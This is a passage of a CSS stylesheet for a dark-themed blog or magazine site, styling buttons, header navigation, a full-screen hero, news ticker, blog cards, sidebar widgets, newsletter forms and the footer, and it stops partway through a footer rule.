h1, h2, h3, h4, h5, h6 {
  font-family: var(--font-display);
  color: var(--text-dark);
  line-height: 1.25;
  font-weight: 700;
}
.display-font { font-family: var(--font-display); }

/* ── Buttons ── */
.btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 11px 24px;
  border-radius: var(--radius-sm);
  font-family: var(--font-body);
  font-weight: 600;
  font-size: 0.9rem;
  letter-spacing: 0.02em;
  transition: var(--transition);
  cursor: pointer;
  border: 2px solid transparent;
  min-height: 44px;
  outline: none;
}
.btn:focus-visible {
  outline: 3px solid var(--primary);
  outline-offset: 2px;
}
.btn-primary {
  background: var(--accent);
  color: #07101f;
  border-color: transparent;
}
.btn-primary:hover {
  background: var(--accent-dark);
  color: #07101f;
  transform: translateY(-1px);
  box-shadow: 0 18px 40px rgba(213,130,26,0.3);
}
.btn-primary:focus-visible {
  outline: 3px solid var(--accent-dark);
}
.btn-outline {
  background: transparent;
  color: #fff;
  border-color: rgba(255,255,255,0.18);
}
.btn-outline:hover {
  background: rgba(255,255,255,0.08);
  color: #fff;
  transform: translateY(-1px);
}
.btn-accent {
  background: var(--accent);
  color: #07101f;
  border-color: transparent;
}
.btn-accent:hover {
  background: var(--accent-dark);
  border-color: transparent;
  transform: translateY(-1px);
  box-shadow: 0 18px 40px rgba(213,130,26,0.3);
}
.btn-white {
  background: rgba(255,255,255,0.12);
  color: #fff;
  border-color: rgba(255,255,255,0.16);
}
.btn-white:hover {
  background: rgba(255,255,255,0.18);
  transform: translateY(-1px);
}
.btn-lg { padding: 14px 32px; font-size: 1rem; }
.btn-sm { padding: 8px 16px; font-size: 0.8rem; min-height: 44px; }

/* ── Category Badge ── */
.category-badge {
  display: inline-block;
  padding: 6px 14px;
  border-radius: 999px;
  font-size: 0.72rem;
  font-weight: 700;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  background: rgba(255,255,255,0.1);
  color: #fff;
  transition: var(--transition);
}
.category-badge:hover { background: rgba(255,255,255,0.18); color: #fff; }
.category-badge.accent { background: rgba(255,255,255,0.14); color: var(--accent); }

/* ═══════════════════════════════════════════
   HEADER
═══════════════════════════════════════════ */
.site-header {
  position: sticky;
  top: 0;
  z-index: 1000;
  background: rgba(7,16,31,0.95);
  border-bottom: 1px solid rgba(255,255,255,0.08);
  box-shadow: 0 18px 60px rgba(0,0,0,0.38);
  transition: box-shadow 0.3s;
}
.site-header.scrolled { box-shadow: 0 20px 84px rgba(0,0,0,0.45); }

.header-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 72px;
  gap: 32px;
}

.site-logo {
  display: flex;
  align-items: center;
  gap: 10px;
  flex-shrink: 0;
}
.logo-icon {
  width: 40px;
  height: 40px;
  background: var(--accent);
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.logo-icon svg { color: #07101f; }
.logo-text {
  font-family: var(--font-display);
  font-size: 1.45rem;
  font-weight: 800;
  color: #fff;
  letter-spacing: -0.03em;
}
.logo-text span { color: var(--accent); }

.main-nav { display: flex; align-items: center; gap: 6px; }
.main-nav a {
  padding: 10px 16px;
  font-size: 0.92rem;
  font-weight: 500;
  color: rgba(255,255,255,0.75);
  border-radius: var(--radius-sm);
  transition: var(--transition);
  white-space: nowrap;
  outline: none;
}
.main-nav a:hover, .main-nav a.active, .main-nav a[aria-current="page"] {
  color: #fff;
  background: rgba(255,255,255,0.08);
}
.main-nav a:focus-visible {
  outline: 2px solid var(--accent);
  outline-offset: 2px;
}

.header-actions { display: flex; align-items: center; gap: 12px; }
.header-search-btn {
  width: 38px; height: 38px;
  border-radius: var(--radius-sm);
  display: flex; align-items: center; justify-content: center;
  color: rgba(255,255,255,0.8);
  background: rgba(255,255,255,0.08);
  transition: var(--transition);
}
.header-search-btn:hover { background: rgba(255,255,255,0.14); color: #fff; }

.hamburger {
  display: none;
  flex-direction: column;
  gap: 5px;
  padding: 8px;
  cursor: pointer;
}
.hamburger span {
  display: block;
  width: 22px; height: 2px;
  background: var(--text-dark);
  border-radius: 2px;
  transition: var(--transition);
}
.hamburger.open span:nth-child(1) { transform: rotate(45deg) translate(5px, 5px); }
.hamburger.open span:nth-child(2) { opacity: 0; }
.hamburger.open span:nth-child(3) { transform: rotate(-45deg) translate(5px, -5px); }

/* Mobile nav */
.mobile-nav {
  display: none;
  position: fixed;
  top: 68px; left: 0; right: 0; bottom: 0;
  background: rgba(0,0,0,0.5);
  z-index: 999;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s;
}
.mobile-nav.open { opacity: 1; pointer-events: all; display: block; }
.mobile-nav-inner {
  background: #fff;
  padding: 24px;
  display: flex;
  flex-direction: column;
  gap: 4px;
  border-bottom: 1px solid var(--border);
  transform: translateY(-20px);
  transition: transform 0.3s;
}
.mobile-nav.open .mobile-nav-inner { transform: translateY(0); }
.mobile-nav a {
  padding: 12px 16px;
  font-size: 1rem;
  font-weight: 500;
  color: #07101f;
  border-radius: var(--radius-sm);
  transition: var(--transition);
}
.mobile-nav a:hover { color: var(--primary); background: var(--primary-light); }
.mobile-nav .mobile-cta { margin-top: 8px; }

/* ═══════════════════════════════════════════
   HERO SECTION
═══════════════════════════════════════════ */
.hero-featured {
  width: 100vw;
  height: 100vh;
  margin-left: calc(-50vw + 50%);
  background: #07101f;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
}
.hero-grid {
  display: grid;
  grid-template-columns: 1fr;
  gap: 0;
  align-items: stretch;
  width: 100%;
  height: 100%;
}

/* Main featured post */
.hero-main-card {
  position: relative;
  border-radius: 0;
  overflow: hidden;
  background: #0b1724;
  min-height: 100%;
  max-height: none;
  aspect-ratio: auto;
  display: flex;
  flex-direction: column;
  justify-content: center;
  box-shadow: none;
  transition: transform 0.35s ease;
}
.hero-main-card:hover { transform: none; }
.hero-main-img {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform 0.6s ease;
}
.hero-main-card:hover .hero-main-img { transform: scale(1.05); }
.hero-main-overlay {
  position: absolute;
  inset: 0;
  background: radial-gradient(circle at 40% 25%, rgba(255,255,255,0.08), transparent 22%),
              linear-gradient(180deg, rgba(5, 9, 18, 0.24) 0%, rgba(5, 9, 18, 0.55) 42%, rgba(5, 9, 18, 0.88) 100%);
}
.hero-main-content {
  position: relative;
  z-index: 2;
  padding: 36px 34px 36px;
  color: #fff;
  display: flex;
  flex-direction: column;
  gap: 18px;
  max-width: 700px;
}
.hero-main-content .category-badge {
  background: rgba(255,255,255,0.12);
  color: #fff;
  margin-bottom: 12px;
  letter-spacing: 0.12em;
}
.hero-main-content h2 {
  color: #fff;
  font-size: clamp(2.1rem, 3vw, 3rem);
  margin-bottom: 0;
  line-height: 1.12;
  max-width: 92%;
  word-break: break-word;
  text-shadow: 0 18px 36px rgba(0,0,0,0.45);
}
.hero-main-meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 12px;
  font-size: 0.9rem;
  color: rgba(255,255,255,0.92);
  margin-bottom: 0;
}
.hero-main-meta span {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 12px 18px;
  border-radius: 999px;
  background: rgba(255,255,255,0.14);
  border: 1px solid rgba(255,255,255,0.16);
  color: #f8fafc;
  font-weight: 600;
  letter-spacing: 0.01em;
  box-shadow: 0 14px 28px rgba(0,0,0,0.18);
  transition: transform 0.25s ease, background 0.25s ease, border-color 0.25s ease;
}
.hero-main-meta span:hover {
  transform: translateY(-1px);
  background: rgba(255,255,255,0.22);
  border-color: rgba(255,255,255,0.24);
}
.hero-main-content .btn-white {
  width: fit-content;
  background: rgba(255,255,255,0.98);
  color: #07101f;
  border-color: transparent;
  font-weight: 700;
  box-shadow: 0 16px 30px rgba(0,0,0,0.18);
}

/* Side featured stack */
.hero-side-stack {
  display: none;
}

/* Homepage dark magazine theme */
.home-page {
  background: #07101f;
  color: rgba(255,255,255,0.92);
}
.home-page .site-header {
  background: rgba(6, 11, 24, 0.96);
  border-bottom: 1px solid rgba(255,255,255,0.08);
}
.home-page .site-logo .logo-icon {
  background: var(--accent);
}
.home-page .site-logo .logo-text,
.home-page .main-nav a,
.home-page .header-actions .btn-primary {
  color: #fff;
}
.home-page .main-nav a {
  color: rgba(255,255,255,0.7);
}
.home-page .main-nav a:hover,
.home-page .main-nav a.active,
.home-page .main-nav a[aria-current="page"] {
  color: #fff;
  background: rgba(255,255,255,0.08);
}
.home-page .header-actions .btn-primary {
  border-color: var(--primary);
}
.home-page .ticker-bar {
  background: #081024;
  color: rgba(255,255,255,0.85);
  border: none;
}
.home-page .ticker-label {
  background: rgba(255,255,255,0.08);
  color: var(--accent);
}
.home-page .ticker-track a {
  color: rgba(255,255,255,0.82);
}
.home-page .hero-featured {
  padding: 0;
  background: #07101f;
  border-bottom: none;
  width: 100vw;
  height: 100vh;
  margin-left: calc(-50vw + 50%);
}
.home-page .hero-main-card {
  min-height: 100%;
  max-height: none;
  aspect-ratio: auto;
  justify-content: center;
}
.home-page .hero-main-content {
  padding: 36px 34px 36px;
}
.home-page .hero-main-content h2 {
  font-size: clamp(2rem, 3vw, 2.6rem);
  margin-bottom: 8px;
}
.home-page .hero-main-meta {
  gap: 14px;
}
.home-page .sidebar-widget {
  background: rgba(255,255,255,0.04);
  border-color: rgba(255,255,255,0.08);
  box-shadow: none;
}
.home-page .sidebar-widget-header {
  background: rgba(255,255,255,0.02);
  border-bottom-color: rgba(255,255,255,0.08);
}
.home-page .sidebar-widget-header h3 {
  color: #fff;
}
.home-page .category-strip {
  padding: 10px 0;
  background: transparent;
  border-bottom: 1px solid rgba(255,255,255,0.08);
}
.home-page .cat-strip-item {
  color: rgba(255,255,255,0.72);
}
.home-page .cat-strip-item:hover,
.home-page .cat-strip-item.active {
  color: #fff;
  border-bottom-color: var(--accent);
}
.home-page .section-heading {
  border-bottom-color: rgba(255,255,255,0.08);
  margin-bottom: 22px;
  padding-bottom: 12px;
}
.home-page .section-heading h2 {
  color: #fff;
}
.home-page .section-heading .view-all {
  color: rgba(255,255,255,0.75);
}
.home-page .section-heading .view-all:hover {
  color: #fff;
}
.home-page .home-page-layout {
  display: grid;
  grid-template-columns: 1.2fr 340px;
  gap: 26px;
}
.home-page .sticky-sidebar {
  position: sticky;
  top: 92px;
}
.home-page .blog-grid {
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 24px;
  align-items: stretch;
}
.home-page .blog-card {
  min-height: 520px;
}
.home-page .blog-card-img-wrap {
  height: 240px;
}
.home-page .blog-card-body {
  padding: 24px;
}
.home-page .blog-card h3 {
  font-size: 1.1rem;
  line-height: 1.4;
  margin-bottom: 12px;
}
.home-page .blog-card p {
  color: rgba(255,255,255,0.72);
  line-height: 1.75;
  margin-bottom: 18px;
}
.home-page .blog-card-footer {
  margin-top: auto;
  border-top: none;
  padding-top: 0;
}
.home-page .blog-card-author {
  gap: 10px;
}
.home-page .category-card-grid {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 22px;
  grid-auto-rows: minmax(320px, auto);
}
.home-page .category-card,
.home-page .sponsor-card,
.home-page .feature-card,
.home-page .ad-feature-card {
  min-height: 300px;
}
.home-page .category-card {
  min-height: 340px;
  position: relative;
  overflow: hidden;
  display: flex;
  align-items: flex-end;
  border-radius: calc(var(--radius-lg) + 2px);
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  box-shadow: 0 24px 60px rgba(0,0,0,0.18);
  transition: transform 0.3s ease, box-shadow 0.3s ease;
}
.home-page .category-card:hover {
  transform: translateY(-2px);
  box-shadow: 0 30px 72px rgba(0,0,0,0.22);
}
.home-page .category-card::before {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(180deg, rgba(0,0,0,0.10) 0%, rgba(0,0,0,0.30) 35%, rgba(0,0,0,0.65) 100%);
}
.home-page .category-card-content {
  position: relative;
  z-index: 1;
  width: 100%;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  gap: 16px;
  padding: 24px 26px 30px;
}
.home-page .category-card-content .category-label {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 8px 12px;
  border-radius: 999px;
  font-size: 0.72rem;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  background: rgba(255,255,255,0.12);
  color: #fff;
  width: fit-content;
}
.home-page .category-card-content h3 {
  color: #fff;
  font-size: clamp(1.4rem, 1.7vw, 1.9rem);
  line-height: 1.2;
  margin: 0;
}
.home-page .category-card-content p {
  color: rgba(255,255,255,0.84);
  line-height: 1.8;
  margin: 0;
  max-width: 90%;
}
.home-page .category-card-content .read-more-link {
  color: #fff;
  background: rgba(255,255,255,0.12);
  padding: 10px 16px;
  border-radius: 999px;
  width: fit-content;
  transition: background 0.25s ease, transform 0.25s ease;
}
.home-page .category-card-content .read-more-link:hover {
  background: rgba(255,255,255,0.2);
  transform: translateY(-1px);
}
.home-page .feature-card {
  min-height: 0;
  width: 100%;
  max-width: 740px;
}
.home-page .feature-card-support {
  min-height: 360px;
  padding: 34px 32px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  gap: 20px;
  background: rgba(255,255,255,0.05);
  border: 1px solid rgba(255,255,255,0.1);
  border-radius: calc(var(--radius-lg) + 2px);
  box-shadow: 0 30px 80px rgba(0,0,0,0.18);
}
.home-page .feature-card-support h3 {
  font-size: clamp(2rem, 2.4vw, 2.2rem);
  line-height: 1.1;
  margin: 0;
  color: #fff;
}
.home-page .feature-card-support p {
  color: rgba(255,255,255,0.82);
  font-size: 1rem;
  line-height: 1.75;
  margin: 0;
  max-width: 520px;
}
.home-page .feature-card-support .btn-outline.btn-lg {
  padding: 16px 36px;
  border-color: rgba(255,255,255,0.22);
  background: rgba(255,255,255,0.1);
  box-shadow: 0 14px 30px rgba(0,0,0,0.18);
}
.home-page .feature-card-support .btn-outline.btn-lg:hover {
  background: rgba(255,255,255,0.14);
}
.home-page .feature-cta-grid {
  display: grid;
  grid-template-columns: 1fr;
  justify-items: center;
  gap: 22px;
}
.home-page .ad-feature-card {
  display: grid;
  grid-template-columns: 1fr 160px;
  gap: 20px;
  padding: 24px;
}
.home-page .sponsor-grid {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 20px;
  grid-auto-rows: minmax(260px, auto);
}
.home-page .sponsor-card {
  padding: 24px;
}
.home-page .newsletter-widget .sidebar-widget-body p,
.home-page .newsletter-widget-form label,
.home-page .newsletter-widget-form input,
.home-page .newsletter-widget-form button {
  color: #fff;
}
.home-page .newsletter-widget-form input {
  border-color: rgba(255,255,255,0.18);
  background: rgba(255,255,255,0.08);
}
.home-page .newsletter-widget-form button {
  background: var(--accent);
}
.home-page .footer-links a,
.home-page .footer-bottom-links a {
  color: rgba(255,255,255,0.65);
}
.home-page .footer-links a:hover,
.home-page .footer-bottom-links a:hover {
  color: rgba(255,255,255,0.95);
}
.home-page .section-primary-news,
.home-page .section-category-highlights,
.home-page .section-feature-cta,
.home-page .section-sponsored {
  padding: 30px 0;
}
.home-page .section-feature-cta {
  padding-top: 32px;
  padding-bottom: 32px;
}
.home-page .newsletter-section {
  padding: 44px 0 40px;
}
.home-page .site-footer {
  padding: 52px 0 30px;
}

/* ═══════════════════════════════════════════
   BREAKING / TICKER BAR
═══════════════════════════════════════════ */
.ticker-bar {
  background: var(--primary);
  color: #fff;
  padding: 10px 0;
  overflow: hidden;
}
.ticker-inner { display: flex; align-items: center; gap: 0; }
.ticker-label {
  background: var(--accent);
  padding: 4px 14px;
  font-size: 0.72rem;
  font-weight: 800;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  white-space: nowrap;
  flex-shrink: 0;
  margin-right: 20px;
  border-radius: 4px;
}
.ticker-track {
  display: flex;
  gap: 48px;
  animation: ticker 28s linear infinite;
  white-space: nowrap;
}
.ticker-track a {
  font-size: 0.85rem;
  font-weight: 500;
  color: rgba(255,255,255,0.9);
  transition: color 0.2s;
}
.ticker-track a:hover { color: #fff; }
.ticker-track span { color: rgba(255,255,255,0.4); }
@keyframes ticker { 0% { transform: translateX(0); } 100% { transform: translateX(-50%); } }

/* ═══════════════════════════════════════════
   MAIN CONTENT AREA + SIDEBAR
═══════════════════════════════════════════ */
.content-layout {
  display: grid;
  grid-template-columns: 1fr 320px;
  gap: 48px;
  align-items: start;
}
.content-main {}
.content-sidebar {}

/* ── Section Heading ── */
.section-heading {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 28px;
  padding-bottom: 14px;
  border-bottom: 1px solid rgba(255,255,255,0.1);
}
.section-heading h2 {
  font-size: 1.35rem;
  font-weight: 800;
  position: relative;
  display: flex;
  align-items: center;
  gap: 10px;
  color: #fff;
}
.section-heading h2::before {
  content: '';
  display: block;
  width: 4px; height: 22px;
  background: var(--accent);
  border-radius: 2px;
  flex-shrink: 0;
}
.section-heading .view-all {
  font-size: 0.82rem;
  font-weight: 600;
  color: var(--accent);
  display: flex;
  align-items: center;
  gap: 4px;
}
.section-heading .view-all:hover { text-decoration: underline; }

/* ═══════════════════════════════════════════
   BLOG CARDS
═══════════════════════════════════════════ */

/* Standard blog card */
.blog-card {
  background: rgba(255,255,255,0.05);
  border-radius: var(--radius-md);
  border: 1px solid rgba(255,255,255,0.08);
  overflow: hidden;
  box-shadow: var(--shadow-sm);
  transition: var(--transition);
  display: flex;
  flex-direction: column;
}
.blog-card:hover {
  box-shadow: var(--shadow-hover);
  transform: translateY(-4px);
  border-color: rgba(123,214,172,0.22);
}
.blog-card-img-wrap {
  position: relative;
  overflow: hidden;
  height: 200px;
}
.blog-card-img {
  width: 100%; height: 100%;
  object-fit: cover;
  transition: transform 0.5s ease;
  background: rgba(255,255,255,0.04);
}
.blog-card:hover .blog-card-img { transform: scale(1.06); }
.blog-card-category {
  position: absolute;
  top: 12px; left: 12px;
}
.blog-card-body {
  padding: 22px;
  flex: 1;
  display: flex;
  flex-direction: column;
}
.blog-card-meta {
  display: flex;
  align-items: center;
  gap: 12px;
  font-size: 0.78rem;
  color: rgba(255,255,255,0.7);
  margin-bottom: 10px;
}
.blog-card-meta span { display: flex; align-items: center; gap: 4px; }
.blog-card h3 {
  font-size: 1.05rem;
  font-weight: 700;
  line-height: 1.35;
  color: #fff;
  margin-bottom: 10px;
  transition: color 0.2s;
}
.blog-card:hover h3 { color: var(--accent); }
.blog-card p {
  font-size: 0.875rem;
  color: rgba(255,255,255,0.72);
  line-height: 1.8;
  flex: 1;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.blog-card-footer {
  margin-top: 18px;
  padding-top: 16px;
  border-top: 1px solid rgba(255,255,255,0.08);
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.blog-card-author {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 0.78rem;
  color: rgba(255,255,255,0.72);
  font-weight: 500;
}
.blog-card-author-avatar {
  width: 26px; height: 26px;
  border-radius: 50%;
  background: rgba(123,214,172,0.16);
  display: flex; align-items: center; justify-content: center;
  font-size: 0.65rem;
  font-weight: 700;
  color: var(--primary);
  flex-shrink: 0;
}
.read-more-link {
  font-size: 0.78rem;
  font-weight: 700;
  color: var(--accent);
  display: flex;
  align-items: center;
  gap: 4px;
  transition: gap 0.2s, color 0.2s;
}
.read-more-link:hover { gap: 8px; color: #fff; }

/* Blog grid */
.blog-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 24px;
}
.blog-grid-2col { grid-template-columns: repeat(2, 1fr); }
.blog-grid-4col { grid-template-columns: repeat(4, 1fr); }

/* Horizontal card */
.blog-card-horizontal {
  display: grid;
  grid-template-columns: 180px 1fr;
  gap: 0;
  background: #fff;
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  overflow: hidden;
  box-shadow: var(--shadow-sm);
  transition: var(--transition);
}
.blog-card-horizontal:hover {
  box-shadow: var(--shadow-md);
  transform: translateX(3px);
  border-color: rgba(26,107,60,0.2);
}
.blog-card-horizontal .blog-card-img-wrap { height: 100%; min-height: 140px; }
.blog-card-horizontal .blog-card-body { padding: 18px 20px; color: #07101f; }
.blog-card-horizontal h3 { font-size: 0.95rem; color: inherit; }
.blog-card-horizontal p { color: rgba(7,16,31,0.75); }
.blog-card-horizontal .blog-card-meta { color: rgba(7,16,31,0.65); }
.blog-card-horizontal a { color: inherit; }

/* ── List style card (sidebar/recent) ── */
.recent-post-item {
  display: flex;
  gap: 14px;
  padding: 14px 0;
  border-bottom: 1px solid var(--border-light);
  transition: var(--transition);
}
.recent-post-item:last-child { border-bottom: none; }
.recent-post-item:hover { transform: translateX(3px); }
.recent-post-thumb {
  width: 72px; height: 56px;
  border-radius: var(--radius-sm);
  object-fit: cover;
  flex-shrink: 0;
  background: var(--bg-light);
}
.recent-post-body {}
.recent-post-cat {
  font-size: 0.68rem;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: var(--primary);
  margin-bottom: 4px;
}
.recent-post-body h4 {
  font-size: 0.85rem;
  font-weight: 700;
  line-height: 1.35;
  color: #fff;
  margin-bottom: 4px;
  transition: color 0.2s;
}
.recent-post-item:hover h4 { color: var(--accent); }
.recent-post-date { font-size: 0.72rem; color: rgba(255,255,255,0.6); }

/* ═══════════════════════════════════════════
   SIDEBAR WIDGETS
═══════════════════════════════════════════ */
.sidebar-widget {
  background: rgba(255,255,255,0.05);
  border: 1px solid rgba(255,255,255,0.08);
  border-radius: var(--radius-md);
  overflow: hidden;
  box-shadow: var(--shadow-sm);
  margin-bottom: 28px;
}
.sidebar-widget-header {
  padding: 14px 20px;
  background: rgba(255,255,255,0.06);
  border-bottom: 1px solid rgba(255,255,255,0.08);
}
.sidebar-widget-header h3 {
  font-size: 0.9rem;
  font-weight: 800;
  letter-spacing: 0.03em;
  text-transform: uppercase;
  color: #fff;
  display: flex;
  align-items: center;
  gap: 8px;
}
.sidebar-widget-header h3::before {
  content: '';
  display: block;
  width: 3px; height: 16px;
  background: var(--accent);
  border-radius: 2px;
}
.sidebar-widget-body { padding: 20px; color: rgba(255,255,255,0.78); }

/* Categories widget */
.category-list-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 10px 0;
  border-bottom: 1px solid rgba(255,255,255,0.08);
  font-size: 0.875rem;
  font-weight: 500;
  color: rgba(255,255,255,0.88);
  transition: var(--transition);
}
.category-list-item:last-child { border-bottom: none; }
.category-list-item:hover { color: #fff; transform: translateX(3px); }
.category-count {
  background: rgba(255,255,255,0.08);
  padding: 2px 8px;
  border-radius: 20px;
  font-size: 0.72rem;
  font-weight: 600;
  color: rgba(255,255,255,0.8);
  min-width: 24px;
  text-align: center;
}

/* Newsletter widget */
.newsletter-widget { background: var(--primary); }
.newsletter-widget .sidebar-widget-header { background: var(--primary-dark); border-bottom-color: rgba(255,255,255,0.1); }
.newsletter-widget .sidebar-widget-header h3 { color: #fff; }
.newsletter-widget .sidebar-widget-header h3::before { background: var(--accent); }
.newsletter-widget .sidebar-widget-body { padding: 24px 20px; }
.newsletter-widget p {
  color: rgba(255,255,255,0.85);
  font-size: 0.875rem;
  margin-bottom: 16px;
  line-height: 1.5;
}
.newsletter-widget-form {
  display: flex;
  flex-direction: column;
  gap: 10px;
}
.newsletter-widget-form label {
  font-size: 0.75rem;
  font-weight: 600;
  color: rgba(255,255,255,0.8);
  margin-bottom: 2px;
}
.newsletter-widget-form input {
  padding: 10px 14px;
  border-radius: var(--radius-sm);
  border: 1px solid rgba(255,255,255,0.2);
  background: rgba(255,255,255,0.1);
  color: #fff;
  font-size: 0.875rem;
  outline: none;
  transition: border-color 0.2s;
  min-height: 44px;
}
.newsletter-widget-form input::placeholder { color: rgba(255,255,255,0.5); }
.newsletter-widget-form input:focus {
  border-color: var(--accent);
  outline: 2px solid var(--accent);
  outline-offset: -2px;
}
.newsletter-widget-form button {
  padding: 11px;
  background: var(--accent);
  color: #fff;
  border: none;
  border-radius: var(--radius-sm);
  font-weight: 700;
  font-size: 0.875rem;
  cursor: pointer;
  transition: var(--transition);
  min-height: 44px;
}
.newsletter-widget-form button:hover { background: var(--accent-dark); }
.newsletter-widget-form button:focus-visible {
  outline: 2px solid #fff;
  outline-offset: 2px;
}

/* Tags widget */
.tags-cloud { display: flex; flex-wrap: wrap; gap: 8px; }
.tag-item {
  padding: 5px 12px;
  border-radius: 20px;
  border: 1px solid var(--border);
  font-size: 0.78rem;
  font-weight: 500;
  color: var(--text-muted);
  transition: var(--transition);
}
.tag-item:hover { border-color: var(--primary); color: var(--primary); background: var(--primary-light); }

/* ═══════════════════════════════════════════
   CATEGORY STRIP
═══════════════════════════════════════════ */
.category-strip {
  background: rgba(255,255,255,0.04);
  border-bottom: 1px solid rgba(255,255,255,0.08);
  overflow-x: auto;
  scrollbar-width: none;
}
.category-strip::-webkit-scrollbar { display: none; }
.category-strip-inner {
  display: flex;
  align-items: center;
  gap: 0;
  padding: 0 24px;
  min-width: max-content;
}
.cat-strip-item {
  padding: 12px 20px;
  font-size: 0.85rem;
  font-weight: 600;
  color: rgba(255,255,255,0.72);
  border-bottom: 3px solid transparent;
  transition: var(--transition);
  white-space: nowrap;
}
.cat-strip-item:hover, .cat-strip-item.active {
  color: #fff;
  border-bottom-color: var(--accent);
}

/* ═══════════════════════════════════════════
   NEWSLETTER SECTION (Full-width)
═══════════════════════════════════════════ */
.newsletter-section {
  background: var(--bg-dark);
  padding: 24px 0 18px;
  position: relative;
  overflow: hidden;
}
.newsletter-section::before {
  content: '';
  position: absolute;
  top: -38px; right: -38px;
  width: 140px; height: 140px;
  background: radial-gradient(circle, rgba(26,107,60,0.18) 0%, transparent 72%);
  border-radius: 50%;
}
.newsletter-section::after {
  content: '';
  position: absolute;
  bottom: -38px; left: -38px;
  width: 120px; height: 120px;
  background: radial-gradient(circle, rgba(245,166,35,0.1) 0%, transparent 72%);
  border-radius: 50%;
}
.newsletter-content {
  position: relative;
  z-index: 1;
  text-align: center;
  max-width: 560px;
  margin: 0 auto;
  padding: 0 16px;
}
.newsletter-content .eyebrow {
  font-size: 0.78rem;
  font-weight: 700;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  color: var(--accent);
  margin-bottom: 10px;
}
.newsletter-content h2 {
  font-size: clamp(1.9rem, 2.3vw, 2.1rem);
  color: #fff;
  margin-bottom: 12px;
  line-height: 1.18;
  letter-spacing: -0.02em;
}
.newsletter-content p {
  color: rgba(255,255,255,0.78);
  font-size: 0.98rem;
  line-height: 1.7;
  margin: 0 auto 16px;
  max-width: 500px;
}
.newsletter-form {
  display: flex;
  gap: 10px;
  max-width: 560px;
  margin: 0 auto 12px;
  justify-content: center;
  align-items: center;
}
.newsletter-form input {
  flex: 1;
  padding: 12px 16px;
  border-radius: var(--radius-md);
  border: 1px solid rgba(255,255,255,0.18);
  background: rgba(255,255,255,0.08);
  color: #fff;
  font-size: 0.98rem;
  outline: none;
  transition: border-color 0.2s, box-shadow 0.2s;
  min-height: 44px;
}
.newsletter-form input::placeholder { color: rgba(255,255,255,0.52); }
.newsletter-form input:focus {
  border-color: rgba(123,214,172,0.85);
  box-shadow: 0 0 0 4px rgba(123,214,172,0.12);
}
.newsletter-form button {
  padding: 14px 24px;
  background: var(--primary);
  color: #07101f;
  border: none;
  border-radius: var(--radius-md);
  font-weight: 800;
  font-size: 0.98rem;
  cursor: pointer;
  transition: var(--transition);
  white-space: nowrap;
  min-height: 44px;
  box-shadow: 0 14px 24px rgba(0,0,0,0.16);
}
.newsletter-form button:hover { background: var(--primary-dark); }
.newsletter-form button:focus-visible {
  outline: 2px solid #fff;
  outline-offset: 2px;
}
.newsletter-disclaimer {
  margin: 0 auto;
  max-width: 480px;
  font-size: 0.82rem;
  color: rgba(255,255,255,0.55);
  line-height: 1.7;
}
@media (max-width: 768px) {
  .newsletter-section {
    padding: 22px 0 16px;
  }
  .newsletter-content h2 {
    font-size: 1.85rem;
  }
  .newsletter-content p {
    margin-bottom: 14px;
  }
}
@media (max-width: 640px) {
  .newsletter-form {
    flex-direction: column;
    gap: 12px;
  }
  .newsletter-form button {
    width: 100%;
  }
}

/* ═══════════════════════════════════════════
   FOOTER
═══════════════════════════════════════════ */
.site-footer {
  background: var(--bg-dark);
  color: rgba(255,255,255,0.7);
  padding: 64px 0 0;
  border-top: 1px solid rgba(255,255,255,0.05);
}
.footer-grid {
  display: grid;
  grid-template-columns: 260px 1fr 1fr 1fr;
  gap: 48px;
  margin-bottom: 48px;
}
.footer-brand p {
  font-size: 0.875rem;
  line-height: 1.7;
  margin-top: 14px;
  color: rgba(255,255,255,0.55);
}
.footer-social {
  display: flex;
  gap: 10px;
  margin-top: 20px;
}
.social-icon {
  width: 36px; height: 36px;
  background: rgba(255,255,255,0.07);
  border: 1px solid rgba(255,255,255,0.1);
  border-radius: var(--radius-sm);
  display: flex; align-items: center; justify-content: center;
  color: rgba(255,255,255,0.6);
  font-size: 0.8rem;
  transition: var(--transition);
}
.social-icon:hover { background: var(--primary); border-color: var(--primary); color: #fff; }
.footer-col h4 {
  font-family: var(--font-body);
  font-size: 0.8rem;
  font-weight: 700;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: rgba(255,255,255,0.9);
  margin-bottom: 16px;
}
.footer-links { display: flex; flex-direction: column; gap: 8px; }
.footer-links a {
  font-size: 0.875rem;
  color: rgba(255,255,255,0.5);
  transition: color 0.2s;
  display: flex;
  align-items: center;
  gap: 6px;
}
.footer-links a::before {
  content: '→';
  font-size: 0.72rem;
  opacity: 0;
  transition: opacity 0.2s;
}
.footer-links a:hover { color: rgba(255,255,255,0.9); }
.footer-links a:hover::before { opacity: 1; }

.footer-bottom {
  border-top: 1px solid rgba(255,255,255,0.07);
  padding: 20px 0;
  display: flex;
  align-items: center;
